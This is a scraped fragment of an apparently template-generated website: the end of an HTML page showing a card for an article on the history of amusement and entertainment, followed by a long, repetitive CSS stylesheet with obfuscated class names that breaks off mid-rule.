class="sidebar-zebSzhcnWghMzEK"><div class="heading-tsXFrpYGPVNQ"><h5 class="container-EZoxqUgNy">Exploring the Evolution of Amusement: A Journey Through Time and Technology</h5><div class="big-nYQslnOGAA"><span class="tooltip-XxloVC">This article examines the evolution of amusement and entertainment, exploring how different forms of leisure have changed over the years. From ancient festivals to modern theme parks and digital experiences, it highlights the ways in which technology, culture, and society have shaped our idea of fun.</span></div></div><div class="img-ohUcGnaUFk"><a href="themelist5.html" class="btn-mUtHMq"><span class="sidebar-ddPhYtO">See details</span></a><a href="index.html" class="button-yGdDUUMP"><span class="box-nMlBAUIeEmDHkkuh">Send link</span></a></div><div class="large-zFfuYyM"><div class="container-kbOiaJVLKaAj"><div class="container-CHEPLMtSyZ"><span class="breadcrumbs-LNUFdoNAtYdnpDv">Sophia Bennett</span></div></div><div class="current-TtkuPmHi"><div class="wrap-leGMzWpgQviCY"><span class="narrow-eJPCKSVFtmaIi">22/11/2025</span></div></div></div></div></div></div></div><div class="aside-AqagONxyxHjifX"><div class="button-vLaapQEjAhpoqFik"><div class="all-RKyEsBeulUD"><h3 class="subtitle-VqAkfSGSrum">Feedback Channel</h3></div></div><form action="undefined" class="holder-mbUtsfCbDcUZ"><input placeholder="Telegram number" class="huge-eDZTTRragjnGKPdU"/><button type="submit" class="aside-wTUYqTHFZYgxAFGK">Write</button></form></div></main><footer class="desc-lXXlKtUV"><div class="pic-HPBoBv"><a href="./privacy_policy.html" class="tooltip-UQUaBxCZDM">Privacy Policy</a><a href="./terms_of_use.html" class="medium-BTaucjmJZT">Terms Of Use</a><a href="./cookie_policy.html" class="wrap-QpDnrhQ">Cookies Policy</a></div></footer><input type="checkbox" id="close" class="inner-hyZxwuxPfyyCmo"/><section class="wide-ZhcloaUSvRq"><div class="sm-cFxDAiKBoV"><span class="image-uyrXFf">We use cookies to improve your experience on our website. By using our website you consent cookies. Learn more.</span></div><div class="icon-OWXoXTKAjiKNdprl"><div class="sm-IloUxEafBZPNiBfA"><label for="close" class="control-fUelyxzO"><span class="thumbnail-LECSzXRiSYkGPVH">Approve</span></label></div><div class="img-qDQAdnX"><label for="close" class="sidebar-ZoKvkjdX"><span class="section-JTgcJllTw">Decline cookies</span></label></div><div class="active-OxznVHCms"><label for="close" class="widget-LupRBWDqFFeqwlU"><span class="tagline-ZZwrSmTKLDjfZobZ">About policy</span></label></div></div></section></body></html>
---- styles.css ----
.desc-OahPvNOsV {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.all-QUgSjhQnwSvneVqT {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.img-imEVZTWx {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(41vw/var(--resizer)*100);
}

.active-bBhsNGW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.breadcrumbs-BwIIyVuaWN {
  font-family: 'Cormorant', serif;
  font-size: calc(36vw/var(--resizer)*100);
  font-weight: 900;
  color: #001d00;
}

.tiny-ODngnr {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  line-height: calc(24vw/var(--resizer)*100);
}

.md-prLXOXXbZLEpQng {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(19vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.avatar-bsIfUm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(43vw/var(--resizer)*100);
  background-color: #b15a77;
  appURL: themelist0.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(25vw/var(--resizer)*100);
}

.content-tQnSMHiG {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(23vw/var(--resizer)*100);
}

.preview-eYwelhZsKso {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(43vw/var(--resizer)*100);
  background-color: #001d00;
  appURL: themelist0.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(25vw/var(--resizer)*100);
}

.sidebar-sajkjbPEUrATGvh {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(23vw/var(--resizer)*100);
}

.sidebar-TetmyyzFJLJNxuWh {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 109%;
  height: max-content;
  gap: calc(17vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  flex-direction: column;
}

.container-qJEgzwOpMqeK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.preview-HGQQOynDhaD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  text-align: undefined;
}

.page-oROKeeIZLYMhzVDD {
  font-family: 'Cormorant', serif;
  font-size: calc(36vw/var(--resizer)*100);
  font-weight: 900;
  color: #001d00;
}

.more-icxQHQVv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
}

.xl-SZOeRNwMppdes {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: 100%;
  gap: calc(56vw/var(--resizer)*100);
  flex-wrap: wrap;
  width: 100%;
  column-gap: calc(18vw/var(--resizer)*100);
}

.row-CPQOqwsGPJdAsUE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(5vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  border: calc(2vw/var(--resizer)*100) groove #001d00;
}

.btn-FHQgQpaYk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(5vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  border: calc(2vw/var(--resizer)*100) groove #001d00;
}

.box-TkEjUrHYJmYIwToX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(5vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  border: calc(2vw/var(--resizer)*100) groove #001d00;
}

.breadcrumbs-VdoUrWbCFA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(5vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  border: calc(2vw/var(--resizer)*100) groove #001d00;
}

.column-tdatbGLWXPDPQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(5vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  border: calc(2vw/var(--resizer)*100) groove #001d00;
}

.lg-wWEGFpONrUOSh {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(5vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  border: calc(2vw/var(--resizer)*100) groove #001d00;
}

.section-zkyelMRJeSHtCs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: 80%;
  gap: calc(39vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  flex-direction: column;
  background-color: #ebd2e2;
}

.active-kfVvmqyQsQPEoT {
  display: flex;
  position: relative;
  justify-content: space-evenly;
  align-items: center;
  width: 100%;
  height: 100%;
  gap: calc(24vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-wrap: wrap;
}

.current-JWBTJwWrWuFZwF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(638vw/var(--resizer)*100);
  max-width: calc(638vw/var(--resizer)*100);
  height: calc(462vw/var(--resizer)*100);
  padding: calc(16vw/var(--resizer)*100) calc(16vw/var(--resizer)*100) calc(16vw/var(--resizer)*100) calc(16vw/var(--resizer)*100);
  flex-direction: row;
  background-color: #ebd2e2;
  flex: 1;
  border-radius: calc(42vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid #001d00;
  border-bottom: calc(1vw/var(--resizer)*100) solid #001d00;
  gap: calc(10vw/var(--resizer)*100);
}

.heading-vKyUtNq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(42vw/var(--resizer)*100);
  margin: 10;
}

.wrapper-jFgVRkYxquhZjapv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.xs-wBLKUBX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(180vw/var(--resizer)*100);
  height: calc(180vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.userpic-VjAcpRfadoDyw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(366vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.thumb-KJziqrPgqkjM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.btn-FqvySTlzQZhODgm {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-align: left;
}

.section-toPhaCQAjB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.column-CASOxgjrOAuGQWo {
  font-family: 'Cormorant', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #001d00;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.narrow-BxeonhxlSTAwSS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(366vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(30vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.medium-gqTOBB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(201vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
  background-color: #b15a77;
  appURL: themelist1.html;
}

.button-jfpKvjinEQVlQGr {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(17vw/var(--resizer)*100);
}

.container-EezpMndUlZpooyeV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(201vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
  background-color: #001d00;
  appURL: themelist1.html;
}

.button-pJoIbLUOmz {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(17vw/var(--resizer)*100);
}

.wide-JvFnIBRGojUT {
  display: flex;
  position: relative;
  justify-content: row;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: row;
  padding: calc(30vw/var(--resizer)*100);
}

.breadcrumbs-hRcYjrfbbIoSpQbp {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.title-SGMYxgt {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.small-qlaCwKSDbtgz {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.medium-sVaJbKPNkpZPM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.tip-ZSVnnwBUhZYMR {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.content-ZrFcZsJOieTUFO {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.tagline-vGiqUXQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(638vw/var(--resizer)*100);
  max-width: calc(638vw/var(--resizer)*100);
  height: calc(462vw/var(--resizer)*100);
  padding: calc(16vw/var(--resizer)*100) calc(16vw/var(--resizer)*100) calc(16vw/var(--resizer)*100) calc(16vw/var(--resizer)*100);
  flex-direction: row;
  background-color: #ebd2e2;
  flex: 1;
  border-radius: calc(42vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid #001d00;
  border-bottom: calc(1vw/var(--resizer)*100) solid #001d00;
  gap: calc(10vw/var(--resizer)*100);
}

.thumbnail-iunUxwqIK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(42vw/var(--resizer)*100);
  margin: 10;
}

.sm-NmuzuLGs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.button-lzknGH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(180vw/var(--resizer)*100);
  height: calc(180vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.preview-yWiPuewfmKrcLL {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(366vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.headline-HKRpkFjRBrq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.more-qJQdIHLIXIIgHPLc {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-align: left;
}

.md-hJIsoZd {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.small-FwlKIqrglfTI {
  font-family: 'Cormorant', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #001d00;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.xs-sMHuPS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(366vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(15vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.preview-tkPuspcowGsdsO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(201vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
  background-color: #b15a77;
  appURL: themelist2.html;
}

.title-jkfgSGijqop {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(17vw/var(--resizer)*100);
}

.narrow-YCOHkLIVxSGKFa {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(201vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
  background-color: #001d00;
  appURL: themelist2.html;
}

.desc-ViYgqHnLlbllT {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(17vw/var(--resizer)*100);
}

.container-pPVUtmbndt {
  display: flex;
  position: relative;
  justify-content: row;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: row;
  padding: calc(30vw/var(--resizer)*100);
}

.preview-qTqZhCdrqCbQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.more-lIqfrjw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.active-hFsfyrP {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.row-uTElHrjCJXEFX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.col-ahGhopvoj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.column-AefIARnBOKZ {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.grid-OxWYLrfAmWVyDz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(638vw/var(--resizer)*100);
  max-width: calc(638vw/var(--resizer)*100);
  height: calc(462vw/var(--resizer)*100);
  padding: calc(16vw/var(--resizer)*100) calc(16vw/var(--resizer)*100) calc(16vw/var(--resizer)*100) calc(16vw/var(--resizer)*100);
  flex-direction: row;
  background-color: #ebd2e2;
  flex: 1;
  border-radius: calc(42vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid #001d00;
  border-bottom: calc(1vw/var(--resizer)*100) solid #001d00;
  gap: calc(10vw/var(--resizer)*100);
}

.xs-llOXUO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(42vw/var(--resizer)*100);
  margin: 10;
}

.control-LWqmwj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.desc-lCduyIEOTBnZaBX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(180vw/var(--resizer)*100);
  height: calc(180vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.sidebar-TCrhUSY {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(366vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.title-xJZexh {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.content-PIGrWK {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-align: left;
}

.page-sZlBtgKpWtG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.thumbnail-HZrqYnszTHGGZZW {
  font-family: 'Cormorant', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #001d00;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.control-YZiWBHsAkQDz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(366vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(26vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.wrap-AZaBgkvwtaN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(201vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
  background-color: #b15a77;
  appURL: themelist3.html;
}

.wrap-FPHUjyQCK {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(17vw/var(--resizer)*100);
}

.sm-QzYNdT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(201vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
  background-color: #001d00;
  appURL: themelist3.html;
}

.wrapper-sCjsebf {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(17vw/var(--resizer)*100);
}

.all-BnVmfhbMAQqogK {
  display: flex;
  position: relative;
  justify-content: row;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: row;
  padding: calc(30vw/var(--resizer)*100);
}

.all-SYtGJXHwjHIXJX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.heading-nxTECwgqpLDhaaki {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.content-klodRsPWdQQlty {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.thumb-JpMzFQpAXWFzZs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.preview-JiTJKneZaTFdQl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.breadcrumbs-vKuPrW {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.sidebar-PoodJRBAxpz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(638vw/var(--resizer)*100);
  max-width: calc(638vw/var(--resizer)*100);
  height: calc(462vw/var(--resizer)*100);
  padding: calc(16vw/var(--resizer)*100) calc(16vw/var(--resizer)*100) calc(16vw/var(--resizer)*100) calc(16vw/var(--resizer)*100);
  flex-direction: row;
  background-color: #ebd2e2;
  flex: 1;
  border-radius: calc(42vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid #001d00;
  border-bottom: calc(1vw/var(--resizer)*100) solid #001d00;
  gap: calc(10vw/var(--resizer)*100);
}

.button-IYdYgsPjZRjz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(42vw/var(--resizer)*100);
  margin: 10;
}

.thumbnail-QTRxvqjS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.wrapper-mQSYDplHKlOOyG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(180vw/var(--resizer)*100);
  height: calc(180vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.wide-CAIKoWyfSwUYm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(366vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.userpic-yIGKMlydSRdOrpob {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.aside-NMmVrMvahxxplW {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-align: left;
}

.breadcrumbs-dKSFEmkiD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.md-QFfVdGlemg {
  font-family: 'Cormorant', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #001d00;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.widget-MMDHAHjIaBAOj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(366vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.widget-bjtYrJxUxlyz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(201vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
  background-color: #b15a77;
  appURL: themelist4.html;
}

.grid-eydgUo {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(17vw/var(--resizer)*100);
}

.all-WvoLlbkpF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(201vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
  background-color: #001d00;
  appURL: themelist4.html;
}

.avatar-aJdqrcdetDUM {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(17vw/var(--resizer)*100);
}

.thumb-FrbPip {
  display: flex;
  position: relative;
  justify-content: row;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: row;
  padding: calc(30vw/var(--resizer)*100);
}

.active-sEYeEKaNTiU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.thumb-MNyQYNwmrXT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.desc-MMGBPUXGMgU {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.tagline-NBfgwaLwaFGX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.avatar-DBIvJKLYPpd {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.more-xnULsjDxuGz {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.thumb-lkeXQPlqYeIfiFN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(638vw/var(--resizer)*100);
  max-width: calc(638vw/var(--resizer)*100);
  height: calc(462vw/var(--resizer)*100);
  padding: calc(16vw/var(--resizer)*100) calc(16vw/var(--resizer)*100) calc(16vw/var(--resizer)*100) calc(16vw/var(--resizer)*100);
  flex-direction: row;
  background-color: #ebd2e2;
  flex: 1;
  border-radius: calc(42vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid #001d00;
  border-bottom: calc(1vw/var(--resizer)*100) solid #001d00;
  gap: calc(10vw/var(--resizer)*100);
}

.active-GqBZmNfbRBTsOL {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(42vw/var(--resizer)*100);
  margin: 10;
}

.wrapper-KMAmirkII {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.huge-UWQlOxhlyjX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(180vw/var(--resizer)*100);
  height: calc(180vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.sidebar-zebSzhcnWghMzEK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(366vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.heading-tsXFrpYGPVNQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.container-EZoxqUgNy {
